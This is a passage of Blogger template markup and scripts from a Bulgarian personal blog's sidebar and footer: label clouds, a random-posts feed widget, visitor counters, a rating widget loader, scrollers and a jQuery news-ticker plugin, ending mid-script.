<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9C%D0%BE%D0%B8%D1%82%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BA%D0%B0%D0%B7%D0%B8'>Моите разкази</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE'>Общество</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D1%82%20%D1%81%D0%B2%D0%B5%D1%82%D0%B0'>От света</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B0'>Природа</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F'>Психология</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8'>Размисли</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F'>Събития</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B2%D0%B5%D1%82%D0%B8'>Съвети</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A2%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8'>Тенденции</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8'>Факти</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #800000;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.pepatabakova.com/";
var ListCount = 1;
var ChrCount = 85;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "off";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6JNP5FxfWIsQNdtAMhwrUHwKo18Ne-bXXs30oNdkSVRbe8IqBh2JJOSSJF8SmwjXD3P15_nu7TAoXR0Uggu3nLHZYK-d_8TznsvwkEg25xyuqYtmguJlMqbi_31cX7UiBY90tpVycjA/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:14px; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmGkcvIx7bMqnweKgSLiPko5idOc0QrQz_DFxZ2ltqSL77Knoaezw2cJUKW3Cs2axZ2msf6DnlWeJtUwb0dLWMLmNpgvvM7ebMGugaBsRBxZYtHc58VvHXS2ggpxZfHB8VtnUsskzbNI/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=11683282&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/11683282/3_0_22A8F1FF_0288D1FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="11683282" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></center>
<center>  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4324217,4,107,170,20,00010101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4324217&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
<center><a href= "http://s10.flagcounter.com/more/7o1L" id="flag-counter"><img alt="free counters" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Live Traffic Feed</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=9&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Thoughts</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Размисли" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total views for the last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>For beginner bloggers</h2>
<div class='widget-content'>
<style type="text/css">
/*Example CSS for the two demo scrollers*/
#pscroller2{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZbEBUF4WYsz4gG26AZix4AexA3BIReIVg2PZQWNIH4rVH-9TNV3XJaKXyms-155vULlbmMKdRx4RrI_dhHz3J1OOmpJFZGdw4XN_cIXR4OKy1QCY56v_4A-xHW8lmXhg-Mo-FPFD9y8hx/h30/30px-Question_book-4.svg.png) no-repeat top left;
width: 250px;
height: 20px;
border: 4px solid #0288d1;
padding: 3px 3px 3px 40px;
margin:10px 0;
}
#pscroller2 a{
text-decoration: none;
color:#fff;
}
#pscroller2 a:hover{
text-decoration: underline;
}
.someclass{
}
</style>
<script type="text/javascript">
/*Example message arrays for the two demo scrollers*/
var pausecontent2=new Array()
pausecontent2[0]='<a href="http://www.blogzablogove.com/2016/11/kak-da-napravite-sobstven-blog.html">Как да направите собствен блог</a>'
pausecontent2[1]='<a href="http://www.blogzablogove.com/2016/11/kade-da-sazdadem-bloga-si-bezplatno.html">Къде да създадете блога си безплатно</a>'
pausecontent2[2]='<a href="http://www.blogzablogove.com/2016/12/pet-mita-za-blogger.html">Пет мита за Blogger</a>'
pausecontent2[3]='<a href="http://www.blogzablogove.com/2016/11/oshte-za-blogovete-na-blogger.html">Още за блоговете на Blogger</a>'
</script>
<script type="text/javascript">
function pausescroller(content, divId, divClass, delay){
this.content=content //message array content
this.tickerid=divId //ID of ticker div to display information
this.delay=delay //Delay between msg change, in miliseconds.
this.mouseoverBol=0 //Boolean to indicate whether mouse is currently over scroller (and pause it if it is)
this.hiddendivpointer=1 //index of message array for hidden div
document.write('<div id="'+divId+'" class="'+divClass+'" style="position: relative; overflow: hidden"><div class="innerDiv" style="position: absolute; width: 100%" id="'+divId+'1">'+content[0]+'</div><div class="innerDiv" style="position: absolute; width: 100%; visibility: hidden" id="'+divId+'2">'+content[1]+'</div></div>')
var scrollerinstance=this
if (window.addEventListener) //run onload in DOM2 browsers
window.addEventListener("load", function(){scrollerinstance.initialize()}, false)
else if (window.attachEvent) //run onload in IE5.5+
window.attachEvent("onload", function(){scrollerinstance.initialize()})
else if (document.getElementById) //if legacy DOM browsers, just start scroller after 0.5 sec
setTimeout(function(){scrollerinstance.initialize()}, 500)
}
// -------------------------------------------------------------------
// initialize()- Initialize scroller method.
// -Get div objects, set initial positions, start up down animation
// -------------------------------------------------------------------
pausescroller.prototype.initialize=function(){
this.tickerdiv=document.getElementById(this.tickerid)
this.visiblediv=document.getElementById(this.tickerid+"1")
this.hiddendiv=document.getElementById(this.tickerid+"2")
this.visibledivtop=parseInt(pausescroller.getCSSpadding(this.tickerdiv))
//set width of inner DIVs to outer DIV's width minus padding (padding assumed to be top padding x 2)
this.visiblediv.style.width=this.hiddendiv.style.width=this.tickerdiv.offsetWidth-(this.visibledivtop*2)+"px"
this.getinline(this.visiblediv, this.hiddendiv)
this.hiddendiv.style.visibility="visible"
var scrollerinstance=this
document.getElementById(this.tickerid).onmouseover=function(){scrollerinstance.mouseoverBol=1}
document.getElementById(this.tickerid).onmouseout=function(){scrollerinstance.mouseoverBol=0}
if (window.attachEvent) //Clean up loose references in IE
window.attachEvent("onunload", function(){scrollerinstance.tickerdiv.onmouseover=scrollerinstance.tickerdiv.onmouseout=null})
setTimeout(function(){scrollerinstance.animateup()}, this.delay)
}
// -------------------------------------------------------------------
// animateup()- Move the two inner divs of the scroller up and in sync
// -------------------------------------------------------------------
pausescroller.prototype.animateup=function(){
var scrollerinstance=this
if (parseInt(this.hiddendiv.style.top)>(this.visibledivtop+5)){
this.visiblediv.style.top=parseInt(this.visiblediv.style.top)-5+"px"
this.hiddendiv.style.top=parseInt(this.hiddendiv.style.top)-5+"px"
setTimeout(function(){scrollerinstance.animateup()}, 50)
}
else{
this.getinline(this.hiddendiv, this.visiblediv)
this.swapdivs()
setTimeout(function(){scrollerinstance.setmessage()}, this.delay)
}
}
// -------------------------------------------------------------------
// swapdivs()- Swap between which is the visible and which is the hidden div
// -------------------------------------------------------------------
pausescroller.prototype.swapdivs=function(){
var tempcontainer=this.visiblediv
this.visiblediv=this.hiddendiv
this.hiddendiv=tempcontainer
}
pausescroller.prototype.getinline=function(div1, div2){
div1.style.top=this.visibledivtop+"px"
div2.style.top=Math.max(div1.parentNode.offsetHeight, div1.offsetHeight)+"px"
}
// -------------------------------------------------------------------
// setmessage()- Populate the hidden div with the next message before it's visible
// -------------------------------------------------------------------
pausescroller.prototype.setmessage=function(){
var scrollerinstance=this
if (this.mouseoverBol==1) //if mouse is currently over scoller, do nothing (pause it)
setTimeout(function(){scrollerinstance.setmessage()}, 100)
else{
var i=this.hiddendivpointer
var ceiling=this.content.length
this.hiddendivpointer=(i+1>ceiling-1)? 0 : i+1
this.hiddendiv.innerHTML=this.content[this.hiddendivpointer]
this.animateup()
}
}
pausescroller.getCSSpadding=function(tickerobj){ //get CSS padding value, if any
if (tickerobj.currentStyle)
return tickerobj.currentStyle["paddingTop"]
else if (window.getComputedStyle) //if DOM2
return window.getComputedStyle(tickerobj, "").getPropertyValue("padding-top")
else
return 0
}
</script>
<script type="text/javascript">
//new pausescroller(name_of_message_array, CSS_ID, CSS_classname, pause_in_miliseconds)
new pausescroller(pausecontent2, "pscroller2", "someclass", 3000)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Rubrics</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Bg'>Lang-Bg</a>
<span class='label-count' dir='ltr'>(653)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-En'>Lang-En</a>
<span class='label-count' dir='ltr'>(218)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Ru'>Lang-Ru</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Pagerank</h2>
<div class='widget-content'>
<center><a href="https://checkpagerank.net/check-page-rank.php"  rel="nofollow" title=" " target="_blank"><img src="https://checkpagerank.net/pricon.php?key=9c6abab7a134e216aafc80cab87effa3"  /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtBWE46q36hB147o30I2q3Qe92pFYPJgBGmBn1nHrM5WFtexs66pEXHTwmzB_mvG7-OSCzSKrb_5qDSAZ7t5Q-mh4NUKBg1YVAcs3HH67KlnEFI17CF8JMjUhVi9-0v4Pqns9RYm1qAk/h40/girls_PNG6462322323.png
" alt=" Погледни" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1571978590" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;item&quot;'> <script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></b:if>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'>Culture</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Култура" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a>
<center>Copyright &copy;
            <a href='https://www.pepatabakova.com/'>ZigZag Library - Pepa Tabakova</a>&#169;2010-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div 